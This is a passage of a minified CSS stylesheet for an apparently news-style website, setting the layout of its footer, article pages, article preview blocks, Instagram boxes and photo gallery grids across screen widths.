.header{overflow-y:unset}}#nafna{display:none}#footer{background-color:#f2f2f2;position:relative;z-index:8}#footer .container:after,#footer .nt-mngr{display:none}#footer footer{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:40px;padding-top:48px}#footer footer>*{width:50%}#footer footer .social{width:auto}#footer footer .logotypes{width:calc(100% - 190px)}#footer .logotypes,#footer .other_links{display:none}#footer .social-cp{align-items:center;display:flex;font-size:12px;justify-content:space-between;text-align:right}#footer .social-cp span{width:100%}#footer .social{justify-content:flex-start}#footer .social-links-footer{justify-content:flex-end}@media(max-width:599px){#footer .social__link{margin-left:0;margin-right:10px}#footer footer .social,#footer footer .social-cp{width:50%}}@media(min-width:600px){#footer .logotypes,#footer .social{margin-bottom:30px}#footer .logotypes{display:block}#footer .other_links{display:block;font-size:12px;text-align:right}#footer .other_links li{display:inline-block}#footer .other_links li a{margin-left:5px}#footer .social-cp{justify-content:flex-start;text-align:left}#footer .social-cp span{width:100%}#footer .social{justify-content:flex-end}}@media(max-width:1103px){#footer .nt-mngr{display:none}}@media(min-width:1104px){#footer .nt-mngr{color:#939292;display:block;display:flex;font-size:14px;margin:10px 0 30px;text-align:right;width:100%}#footer .nt-mngr:hover{color:#64cfcc}#footer footer{background-color:#f2f2f2;padding-bottom:57px;padding-top:87px;width:100%}#footer footer>*{margin-bottom:12px}#footer footer .other_links{text-align:right}#footer footer .other_links li{display:inline-block;font-size:12px}}@media(min-width:1700px){#footer footer{padding-bottom:76px;padding-top:116px}}.col-a,.col-ab,.col-b{width:100%}.article__counter{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:27px}.article__counter .author-tag{display:none}.article__counter span:nth-child(2).author-tag{display:block;text-align:right}.article__counter--type{color:#64cfcc;margin-right:9px;text-transform:uppercase}.article__lead{font-size:18px;line-height:1.78}.article__lead p{color:#333}.article__title{font-size:24px;line-height:1.33}.article__author{margin-bottom:32px}.article__author .avatar-holder{border-radius:50%;float:left;height:56px;overflow:hidden;width:56px}.article__author--data{display:inline-block;font-size:14px;padding-left:14px;padding-top:2px}.article__author--data .name{color:#000;font-family:Roboto Mono,monospace;font-size:18px;font-weight:400;line-height:1.78}.article__author--data .name a{color:#64cfcc}.article__author span{display:block}.article .social{justify-content:center;margin-bottom:35px;position:relative}.article .social .social-list{position:absolute;right:0}@media(max-width:599px){.article .social .social-list{display:none}}.article .article-img img{width:100%}.article .article-img__main{margin-left:-24px;width:100vw}.article .article-img__main img,.article .article-img__main picture{height:100%;object-fit:cover}.article .article-img__main--holder{padding-bottom:75.55%}.article .article-img__body{display:block;margin-bottom:56px;margin-left:-24px;width:100vw}.article .article-img__body span{display:block}.article .article-img__body .picture{background-color:#f7f7f7;background-image:url(assets/9856c2aa4c5e6feb89cd.svg);background-position:50%;background-repeat:no-repeat;background-size:30%;display:block;position:relative}.article .article-img__body .picture img{left:0;position:absolute;top:0}.article .article-img__holder{position:relative}.article .article-img__info{font-size:14px;font-weight:600;margin-top:5px;padding-left:24px;padding-right:24px}.article .article-img__info--source{display:block;font-size:12px;font-weight:300;padding-left:7px}.article .article-img picture{left:0;overflow:hidden;position:absolute;top:0;width:100%}.article .article-video{margin-bottom:30px}.article .article-body{font-size:18px;font-weight:300;line-height:1.77;margin-bottom:52px}.article .article-body>h2{font-size:24px;line-height:1.33;margin-bottom:.75em;margin-top:1.5em}.article .article-body .emph{background-color:#f7f7f7;color:#000;font-family:Roboto Mono,monospace;font-size:16px;font-weight:300;letter-spacing:0;line-height:1.666;margin:30px 0;padding:50px 40px;position:relative}.article .article-body .banner-holder{text-align:center}.article .article-body .banner-holder .banner-inner{min-height:60px}.article .article-body>iframe{margin-bottom:30px}.article .article-body twitter-widget{margin-bottom:49px!important}.article .article-body p{color:#333;margin-bottom:30px}.article .article-body a{color:#64cfcc}.article .article-body>ol{font-weight:600;list-style-type:decimal;margin-bottom:30px;padding-left:18px}.article .article-body>ol li{margin-bottom:15px}.article .article-body>ul{font-weight:600;list-style-type:disc;margin-bottom:30px;padding-left:18px}.article .article-body>ul li{margin-bottom:15px}@media(min-width:600px){.article .article-img{margin-bottom:30px}.article .article-img__body,.article .article-img__main{margin-left:0;max-width:100%}.article .article-img__info{padding-left:0}.article .social{clear:both;justify-content:flex-start}.article .social__link{margin-left:0;margin-right:8px}.article__title{margin-bottom:32px}.article__lead{margin-bottom:15px}}@media(max-width:599px){.article .article-meta{grid-row-gap:30px;display:grid;grid-template-areas:"image" "counter" "title" "author" "lead" "billboard" "social";grid-template-columns:minmax(0,1fr) 0;margin-bottom:30px;padding:0}.article .article-meta p{margin:0}.article .article-meta .article-img{grid-area:image}.article .article-meta .article-img__info{bottom:0;color:#fff;padding-bottom:15px;position:absolute;z-index:1}.article .article-meta .article-img__main{position:relative;z-index:10}.article .article-meta .video-player{grid-area:image;margin-left:-24px;margin-top:116px;position:relative;width:100vw}.article .article-meta .billboard .banner-inner>div,.article .article-meta .inside-1 .banner-inner>div{margin:auto}.article .article-meta .article__counter{grid-area:counter;margin-bottom:0}.article .article-meta .article__author{grid-area:author;margin-bottom:0}.article .article-meta .article__social{grid-area:social;margin-bottom:0}.article .article-meta .article__title{grid-area:title}.article .article-meta .article__lead{grid-area:lead}.article .article-meta .billboard,.article .article-meta .inside-1{grid-area:billboard}.article .article-img__main:after{background-color:rgba(0,0,0,.24);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.article .social__link{margin:0 4px}}@media(min-width:1104px){.article{overflow-x:hidden}.article .article-body .banner-holder{clear:both}.article .article-body table{margin-bottom:42px!important;margin-left:0!important;width:100%!important}.article .article-body>.fb-post{padding:0 15px}.article .article-body>table{table-layout:fixed;text-align:center}.article .article-body>h2{font-size:28px;letter-spacing:-.07em;line-height:1.5}.article .article-body .emph{padding:60px 50px}.article .article-img,.article .article-video{margin-bottom:45px}.article .article-meta{display:flex;flex-wrap:wrap}.article__title{font-size:32px;letter-spacing:-.07em;line-height:1.77;margin-bottom:45px;max-width:830px;width:100%}.article__counter{margin-bottom:54.75px;width:100%}.article .social{margin-bottom:36.75px}.article__author{float:right;width:auto}.article__lead{flex:1;float:left;padding-right:20px}.article__lead p{font-size:18px;line-height:1.77;margin-bottom:37.5px;margin-top:0}.article__social{width:100%}.article .article-img__body{display:block;left:50%;max-width:970px;position:relative;transform:translate(-50%);width:970px}.article .article-img__body span{display:block}.article .video-player{margin-bottom:56px;width:100%}.article .article-video,.article p .related-news,.article__poll{left:50%;max-width:unset;transform:translateX(-50%);width:803px}.article .article-container__big,.article .article-video,.article__poll{position:relative}}@media(min-width:1700px){.article__title{font-size:36px;margin-bottom:60px;max-width:100%}.article__counter{margin-bottom:73px}.article .social{margin-bottom:49px}.article__lead p{margin-bottom:50px}.article .billboar,.article .inside-1{margin-left:-25px;width:970px}.article .article-body{margin-left:calc(8.33083% + 3.33333px);position:relative;width:calc(83.30833% - 6.66667px)}.article .article-body .banner-holder .banner-inner{max-width:100%;overflow-x:hidden}.article .article-body .banner-holder .banner-inner>div{margin:auto}.article .article-body .fb-post,.article .article-body>p{margin-bottom:30px}.article .article-body twitter-widget,.article .article-body>iframe{margin-bottom:56px!important}.article .article-body>.intextAdIgnore,.article .article-body>h2,.article .article-body>ol,.article .article-body>ul{padding-left:40px;padding-right:40px}.article .article-body .article-video,.article .article-body__poll{width:919px}.article .article-body>ol,.article .article-body>ul{padding-left:60px}.article .article-body>h2{font-size:32px}.article .article-body .related-news{margin-left:0;margin-right:0;width:919px}.article .article-body .emph{font-size:18px;padding:70px 60px}.article .article-img,.article .article-video{margin-bottom:60px}.article .article-img__body,.article .article-video__body{max-width:919px}.article .banner-holder .banner-inner>div{margin:auto}}@media(min-width:1104px)and (max-width:1699px){.article .article-container .article-img__body{max-width:803px}.article .article-container__big{margin-left:calc(8.33083% + 3.33333px);width:calc(83.30833% - 5px)}.article .article-container__big .article-body{margin-left:calc(8.33083% + 2.5px);width:calc(83.30833% - 5px)}.article .article-container__big .article-body>ol,.article .article-container__big .article-body>ul{padding-left:35px}.article .article-container__big .article-body .foreign-gallery .lg-holder{margin:auto;max-width:970px;padding:0}.article .article-container__big .article-body .foreign-gallery .grid-container,.article .article-container__big .article-body .foreign-gallery .title{margin-left:calc(8.33083% + 2.5px);width:calc(83.30833% - 5px)}.article .article-container__big .article-body .banner-holder .banner-inner{max-width:100%;overflow-x:hidden}.article .article-container__big .article-body .banner-holder .banner-inner>div{margin:auto}}.article .video-player{margin-bottom:20px}.three{display:none}.custom-header{text-align:center}.custom-header h3{font-size:18px;margin-bottom:20px}.custom-header img{max-width:46px!important}.article-block{margin-bottom:49px;text-align:left}.article-block,.article-block.photo-tag .media-holder,.article-block.video-tag .media-holder{position:relative}.article-block.photo-tag .media-holder:after,.article-block.video-tag .media-holder:after{background-repeat:no-repeat;background-size:contain;content:"";display:block;height:40px;left:12px;position:absolute;top:12px;width:40px}.article-block.video-tag .media-holder:after{background-image:url(assets/a7bf28586c1945348759.svg)}.article-block.photo-tag .media-holder:after{background-image:url(assets/675f10cbf7a02e317b79.svg)}.article-block .article-title{line-height:1.78;transition:color .3s}.article-block .lead p{color:#000}.article-block .continue{color:#363535;font-size:14px;font-weight:600}.article-block:hover .img-holder:after{background-color:rgba(0,0,0,.2)}.article-block:hover .article-title{color:#64cfcc;transition:color .3s}.article-block .img-holder{background-image:url(assets/9856c2aa4c5e6feb89cd.svg);background-position:50%;background-repeat:no-repeat;background-size:30%;-webkit-box-shadow:inset 9px 9px 146px -68px rgba(0,0,0,.2);-moz-box-shadow:inset 9px 9px 146px -68px rgba(0,0,0,.2);box-shadow:inset 9px 9px 146px -68px rgba(0,0,0,.2);margin-bottom:14px;overflow:hidden;padding-bottom:72.4%;position:relative}.article-block .img-holder:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:background .15s}.article-block .img-holder picture{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.article-block .img-holder img,.article-block .img-holder picture{width:100%}.article-block .img-holder .lottie-player{height:auto!important;left:50%;max-width:40%;position:absolute;top:50%;transform:translate(-50%,-50%)}.article-block .video-box{background-image:none}.article-block .video-box.title-holder{left:50%;margin:auto;max-width:300px;padding:0 10px;position:absolute;top:60%;transform:translateX(-50%);width:100%}.article-block .video-box.title-holder .article-title{-webkit-line-clamp:2;color:#fff;display:-webkit-box;overflow:hidden;text-align:center}.article-block .video-box.img-holder:after{background:linear-gradient(0deg,rgba(0,0,0,.33),rgba(0,0,0,.08))}.article-block .video-box .play-button{background-color:#64cfcc;background-image:url(assets/0b22573dd5356a82b116.svg);background-position-x:calc(50% + 2px);background-position-y:center;background-repeat:no-repeat;background-size:12px;border-radius:50%;height:36px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:36px;z-index:1}.article-block .article-title{color:#000;font-size:18px;margin-top:6px;padding:0 7px}.article-block .label{color:#64cfcc;display:block;font-size:14px;font-weight:600;letter-spacing:1px;line-height:2.29;overflow:hidden;padding:0 7px;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}.article-block .lead{display:none}.article-block.a12{background-color:#f7f7f7;margin-bottom:56px;position:relative;text-align:center}.article-block.a12 .img-holder{margin-bottom:14px;padding-bottom:74.35%}.article-block.a12 .article-title{line-height:1.78;margin-top:1px;padding-bottom:46px;padding-left:24px;padding-right:24px}.article-block.a12 .lead{display:none}.article-block.a12:after{background-color:#64cfcc;bottom:-15px;content:"";display:block;height:32px;left:50%;position:absolute;transform:translate(-50%);width:2px}.article-block.custom-box .title-holder .label{color:#666;font-size:14px;font-weight:300;text-transform:lowercase}.article-block a.ext-c .article-title{color:#666}.article-block a.ext-c .label{color:#363535}@media(min-width:600px){.article-block .label{font-size:12px}.article-block.a12 .image{display:flex}.article-block.a12 .media-holder{width:calc(49.985% - 10px)}.article-block.a12 .img-holder{margin-bottom:0;padding-bottom:74.23%}.article-block.a12 .title-holder{padding-top:45px;text-align:left;width:calc(49.985% - 10px)}.article-block.a12 .article-title{padding-bottom:10px;padding-left:25px;padding-right:25px}.article-block.a12 .label{font-size:14px;margin-bottom:30px;padding-left:25px}.article-block.a12:after{background-color:#64cfcc;bottom:20%;height:2px;left:unset;right:-20px;transform:none;width:32px}}@media(min-width:600px)and (min-width:600px)and (max-width:768px){.article-block.a12 .title-holder{padding-top:20px}.article-block.a12 .article-title{line-height:1.5}.article-block.a12 .label{margin-bottom:5px}}@media(min-width:600px)and (min-width:769px)and (max-width:1103px){.article-block.a12 .media-holder{width:calc(58.31583% - 12.5px)}.article-block.a12 .title-holder{width:calc(41.65417% - 17.5px)}}@media(min-width:600px){.article-block.a3 .img-holder{padding-bottom:72.5%}.article-block.a3 .article-title{font-size:15px}.article-block.a4 .article-title,.article-block.a6 .article-title{font-size:16px}.article-block .video-box.img-holder{margin-bottom:0;padding-bottom:100%}.article-block .video-box .play-button{height:36px;width:36px}}@media(min-width:1104px){.article-block{margin-bottom:78px}.article-block .label{font-size:14px;line-height:2.23}.article-block .img-holder{margin-bottom:11.25px}.article-block .article-title{margin-top:4.5px}.article-block.a12{grid-template-columns:1.55fr 1fr;margin-bottom:88px}.article-block.a12 .lead{display:block;padding-bottom:0;padding-left:45px;padding-right:45px}.article-block.a12 .lead .continue{bottom:20px;display:block;left:45px;position:absolute}.article-block.a12 .lead p{color:#000;font-size:14px;line-height:2.29}.article-block.a12 .lead.read-more{-webkit-line-clamp:1;display:-webkit-box;overflow:hidden;position:unset;transition:1s}.article-block.a12 .lead.read-more p:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.article-block.a12 .lead.read-more span{bottom:20px;display:block;left:45px;position:absolute}.article-block.a12 .lead.read-more span a{font-family:Raleway,sans-serif;font-size:14px;font-weight:600;line-height:32px}.article-block.a12 .lead.read-more:after{clear:both;content:"";display:table}.article-block.a12 .media-holder{width:calc(58.31583% - 12.5px)}.article-block.a12 .img-holder{padding-bottom:74.77%}.article-block.a12 .title-holder{padding-top:62.25px;position:relative;width:calc(41.6545% + 12.5001px)}.article-block.a12 .article-title{font-size:24px;line-height:1.5;margin-bottom:11.25px;padding-bottom:0;padding-left:45px;padding-right:45px}.article-block.a12 .label{margin-bottom:17.25px;padding-left:45px}.article-block.a12 .line{display:block;font-size:14px;font-weight:600;margin-top:20px;padding-left:45px;text-align:left;text-transform:uppercase}.article-block.a3 .article-title{font-size:16px;margin-top:1px}.article-block.a6 .article-title{font-size:18px;line-height:1.33}.article-block.a6 .lead{display:block;font-size:10.5px;font-weight:300;line-height:2.29;margin-top:4.5px;padding:0 7px}.article-block.a4 .article-title{font-size:18px;line-height:1.33}.article-block .video-box.title-holder{max-width:270px;top:calc(50% + 50px)}.article-block .video-box.title-holder .article-title{-webkit-line-clamp:3}.article-block .video-box .play-button{height:48px;width:48px}}@media(min-width:1700px){.article-block .img-holder{margin-bottom:15px}.article-block .article-title{margin-top:6px}.article-block.a12 .media-holder{width:calc(66.64667% - 13.33333px)}.article-block.a12 .title-holder{width:calc(33.323% + 13.3332px)}.article-block.a12 .label{margin-bottom:23px}.article-block.a12 .article-title{font-size:32px;margin-bottom:15px}.article-block.a12 .lead.read-more{-webkit-line-clamp:2;position:unset}.article-block.a12 .lead.read-more span{bottom:60px}.article-block.a3 .article-title{font-size:18px;padding:0 12px}.article-block.a3 .label{padding:0 12px}.article-block.a6 .article-title{font-size:24px;padding:0 16px}.article-block.a6 .lead{display:block;font-size:14px;margin-top:6px;padding:0 16px}.article-block.a6 .label{padding:0 16px}.article-block.a4 .article-title{font-size:24px;padding:0 16px}.article-block.a4 .label{padding:0 16px}.article-block .video-box.title-holder{max-width:365px;top:calc(50% + 68px)}.article-block .video-box.title-holder .article-title{-webkit-line-clamp:4}}@media(min-width:600px)and (max-width:1103px){.article-block.a12 .media-holder{width:50%}.article-block.a12 .label{font-size:13px;margin-bottom:10px}.article-block.a12 .title-holder{padding-top:30px;width:50%}.article-block.a12 .article-title{font-size:16px}.article-block.a12:after{right:-16px}.article-block.a3 .article-title{font-size:13px}.homepage-page .article-block.a12.main-article .image{flex-wrap:wrap}.homepage-page .article-block.a12.main-article .media-holder{width:100%}.homepage-page .article-block.a12.main-article .title-holder{padding-bottom:50px;text-align:center;width:100%}.homepage-page .article-block.a12.main-article .label{font-size:15px}.homepage-page .article-block.a12.main-article .article-title{font-size:20px}.homepage-page .article-block.a12.main-article .img-holder{padding-bottom:64.5%}.homepage-page .article-block.a12.main-article .img-holder img{height:100%;object-fit:cover}.homepage-page .article-block.a12.main-article:after{bottom:0;left:50%;transform:rotate(90deg) translateY(-50%)}.home4 .article-block:nth-child(2n),.tag4 .article-block:nth-child(2n){margin-right:0}.home4 .article-block.g3,.tag4 .article-block.g3{width:calc(49.985% - 10px)}.home4 .article-block.g3.a3 .article-title,.tag4 .article-block.g3.a3 .article-title{font-size:16px}.home4 .article-block.g3.a3 .label,.tag4 .article-block.g3.a3 .label{font-size:12px}}.facebook-feed{margin-bottom:56px}.facebook-feed img{height:100%;width:100%}.article-block #fb-root{display:none}.article-block .fb-post{max-width:100%}.article-block .fb-post>span,.article-block .fb-post>span>iframe{max-width:100%;min-width:100%}.instagram-box,.promo-box,.sponsored-box{background-color:#f7f7f7}.instagram-box .box-title,.promo-box .box-title,.sponsored-box .box-title{font-size:24px;line-height:1.33;padding-bottom:23px;padding-top:46px;text-align:center;width:100%}.instagram-box .article-block:last-child,.promo-box .article-block:last-child,.sponsored-box .article-block:last-child{padding-bottom:56px}.sponsored-box .article-block:last-child{margin-bottom:0}.instagram-box{background-color:#f2f2f2}.instagram-box .box-title{margin-left:auto;margin-right:auto;max-width:180px}@media(max-width:1103px){.instagram-box .grid-container .article-block{margin-bottom:0}.instagram-box .grid-container .article-block:last-child{padding-bottom:0}.instagram-box .grid-container .article-block .img-holder{margin-bottom:0}}.instagram-punkufer{background-color:#f2f2f2;padding-top:56px}.instagram-punkufer .image img{height:100%;object-fit:cover}.instagram-punkufer .image-wide .img-holder{overflow:hidden}.instagram-punkufer .image-wide .img-holder picture img{height:100%;object-fit:cover}.instagram-punkufer__title{display:block;margin-bottom:45px;padding-left:24px;padding-right:24px}.instagram-punkufer__title--ig{font-size:24px;line-height:1.33;margin:auto;max-width:180px;text-align:center}.instagram-punkufer__article-block.a3{margin-bottom:0}.instagram-punkufer__article-block.a3 .img-holder{margin-bottom:0;padding-bottom:100%}@media(min-width:600px){.instagram-punkufer__container{grid-gap:10px}.instagram-punkufer__title--ig{max-width:none}}@media(min-width:1104px){.instagram-punkufer{padding-top:87.75px;position:relative;z-index:10}.instagram-punkufer__container{grid-gap:30px}.instagram-punkufer__title--ig{letter-spacing:-.07em;line-height:1.5}}@media(min-width:1700px){.instagram-punkufer{padding-top:117px}.instagram-punkufer__container{grid-gap:40px}.instagram-punkufer__title--ig{font-size:32px}}@media(max-width:599px){.instagram-punkufer__container{display:flex;flex-wrap:wrap}.instagram-punkufer__container:after{display:none}.instagram-punkufer .article-block{margin-bottom:15px;width:calc(50% - 15px)}.instagram-punkufer .article-block:nth-child(odd){margin-right:7.5px}.instagram-punkufer .article-block:nth-child(2n){margin-left:7.5px}}body:not(.gallery-page) .article-gallery{margin-bottom:30px;margin-left:-24px;margin-top:30px;width:100vw}body:not(.gallery-page) .article-gallery .title{line-height:1.5;padding:0 24px 10px}body:not(.gallery-page) .article-gallery .gallery-title{color:#000;display:none;font-size:16px;letter-spacing:-.07em}body:not(.gallery-page) .article-gallery.foreign-gallery{background-color:#f7f7f7;padding-bottom:40px;padding-top:20px}body:not(.gallery-page) .article-gallery.foreign-gallery .lg-holder{padding-left:24px;padding-right:24px}body:not(.gallery-page) .article-gallery.foreign-gallery .gallery-title{display:block;font-family:Roboto Mono,monospace;font-weight:400;margin:0}body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-3 .grid-container .gallery-holder{grid-column:span 1!important;grid-row:span 1!important}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container{grid-template-columns:repeat(4,1fr)!important;grid-template-rows:auto!important}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder:first-child,body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder:nth-child(2),body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder:nth-child(3),body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder:nth-child(4){grid-column:span 1!important;grid-row:span 1}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder.more-img a:after{background-color:rgba(0,0,0,.2)}body:not(.gallery-page) .article-gallery .more-img .img-count{display:flex!important}body:not(.gallery-page) .article-gallery .more-img a:before{background-color:rgba(0,0,0,.2);content:"";display:block;height:100%;position:absolute;width:100%}body:not(.gallery-page) .article-gallery__container{grid-gap:1px;display:grid;grid-template-columns:repeat(6,1fr)}body:not(.gallery-page) .article-gallery__container .gallery-holder{grid-column:span 2;grid-row:span 2}body:not(.gallery-page) .article-gallery__container .gallery-holder,body:not(.gallery-page) .article-gallery__container .gallery-holder a{align-items:center;display:flex;justify-content:center;position:relative}body:not(.gallery-page) .article-gallery__container .gallery-holder a:hover:after{background-color:rgba(0,0,0,.2)}body:not(.gallery-page) .article-gallery__container .gallery-holder a:after{background-color:transparent;content:"";display:block;height:100%;position:absolute;transition:background-color .15s cubic-bezier(.25,.46,.45,.94);width:100%;z-index:2}body:not(.gallery-page) .article-gallery__container .gallery-holder .img-count{align-items:center;border:2px solid #fff;border-radius:50%;color:#fff;display:none;font-family:Roboto Mono,monospace;font-size:18px;font-weight:400;height:48px;justify-content:center;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:48px;z-index:3}body:not(.gallery-page) .article-gallery.gallery-medias-2 .grid-container{grid-template-rows:repeat(4,8vw)}body:not(.gallery-page) .article-gallery.gallery-medias-2 .grid-container .gallery-holder:first-child,body:not(.gallery-page) .article-gallery.gallery-medias-2 .grid-container .gallery-holder:nth-child(2){grid-column:span 3;grid-row:span 4}body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container{grid-template-columns:repeat(6,1fr);grid-template-rows:repeat(6,22vw)}body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container .gallery-holder:first-child{grid-column:span 6;grid-row:span 4}body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container .gallery-holder:nth-child(2),body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container .gallery-holder:nth-child(3){grid-column:span 3;grid-row:span 2}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container{grid-template-rows:repeat(6,15vw)}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:first-child{grid-column:span 4;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:nth-child(2),body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:nth-child(3){grid-column:span 2;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:nth-child(4){grid-column:span 4;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-5 .grid-container{grid-template-rows:repeat(5,15vw)}body:not(.gallery-page) .article-gallery.gallery-medias-5 .grid-container .gallery-holder:first-child{grid-column:span 4;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-5 .grid-container .gallery-holder:nth-child(2){grid-column:span 2;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-5 .grid-container .gallery-holder:nth-child(3),body:not(.gallery-page) .article-gallery.gallery-medias-5 .grid-container .gallery-holder:nth-child(4),body:not(.gallery-page) .article-gallery.gallery-medias-5 .grid-container .gallery-holder:nth-child(5){grid-column:span 2;grid-row:span 2}body:not(.gallery-page) .article-gallery__title{display:none}body:not(.gallery-page) .article-gallery a,body:not(.gallery-page) .article-gallery img,body:not(.gallery-page) .article-gallery picture{height:100%;width:100%}body:not(.gallery-page) .article-gallery img{object-fit:cover}@media(min-width:600px){body:not(.gallery-page) .article-gallery{margin-left:0;max-width:100%}body:not(.gallery-page) .article-gallery__container{grid-gap:10px}body:not(.gallery-page) .article-gallery .title{padding-left:0}body:not(.gallery-page) .article-gallery .gallery-title{font-size:18px}body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container{grid-template-rows:repeat(6,10vw)}body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container .gallery-holder:first-child{grid-column:span 6;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container .gallery-holder:nth-child(2),body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container .gallery-holder:nth-child(3){grid-column:span 3;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container{grid-template-columns:repeat(12,1fr)!important;grid-template-rows:repeat(12,31px)}body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:first-child{grid-column:span 8;grid-row:span 8}body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:nth-child(2){grid-column:span 4;grid-row:span 8}body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:nth-child(3),body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:nth-child(4),body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:nth-child(5),body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:nth-child(6){grid-column:span 3;grid-row:span 4}body:not(.gallery-page) .article-gallery.foreign-gallery{margin-left:-34px;max-width:unset;padding-bottom:50px;padding-top:30px;width:100vw}body:not(.gallery-page) .article-gallery.foreign-gallery .lg-holder{padding-left:34px;padding-right:34px}}@media(min-width:1104px){body:not(.gallery-page) .article-gallery__container{grid-gap:30px}body:not(.gallery-page) .article-gallery.foreign-gallery{background-color:#f7f7f7;padding:73.5px 0;position:relative}body:not(.gallery-page) .article-gallery.foreign-gallery .title{box-sizing:border-box;margin:auto auto 35.25px;max-width:970px;padding-bottom:0}body:not(.gallery-page) .article-gallery.foreign-gallery .gallery-title{font-size:24px}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container{margin:auto;max-width:970px}body:not(.gallery-page) .article-gallery.foreign-gallery picture{padding-bottom:100%;position:relative}body:not(.gallery-page) .article-gallery.foreign-gallery picture img{position:absolute}body:not(.gallery-page) .article-gallery.gallery-medias-2 .grid-container{grid-template-rows:repeat(3,130px)}body:not(.gallery-page) .article-gallery.gallery-medias-2 .grid-container .gallery-holder:first-child{grid-column:span 4;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-2 .grid-container .gallery-holder:nth-child(2){grid-column:span 2;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container{grid-template-rows:repeat(6,130px)}body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container .gallery-holder:first-child{grid-row:span 4}body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container .gallery-holder:nth-child(2),body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container .gallery-holder:nth-child(3){grid-row:span 2}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container{grid-template-rows:repeat(6,115px)}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:first-child{grid-column:span 4;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:nth-child(2),body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:nth-child(3){grid-column:span 2;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:nth-child(4){grid-column:span 4;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-5 .grid-container{grid-template-rows:repeat(5,127px)}body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container{grid-template-columns:repeat(12,1fr)!important;grid-template-rows:repeat(12,31px)}body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:first-child{grid-column:span 8;grid-row:span 8}body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:nth-child(2){grid-column:span 4;grid-row:span 8}body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:nth-child(3),body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:nth-child(4),body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:nth-child(5),body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:nth-child(6){grid-column:span 3;grid-row:span 4}}@media(min-width:1700px){body:not(.gallery-page) .article-gallery__container{grid-gap:40px}body:not(.gallery-page) .article-gallery.foreign-gallery{padding:98px 0}body:not(.gallery-page) .article-gallery.foreign-gallery .lg-holder{margin:auto;max-width:1400px;padding:0}body:not(.gallery-page) .article-gallery.foreign-gallery .title{margin-left:calc(16.66167% + 6.66667px);max-width:100%;width:calc(66.64667% - 13.33333px)}body:not(.gallery-page) .article-gallery.foreign-gallery .gallery-title{font-size:32px}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container{margin-left:calc(16.66167% + 6.66667px);max-width:100%;width:calc(66.64667% - 13.33333px)}body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container{grid-template-rows:repeat(6,95px)}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container{grid-template-rows:repeat(6,105px)}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:first-child{grid-column:span 4;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:nth-child(2),body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:nth-child(3){grid-column:span 2;grid-row:span 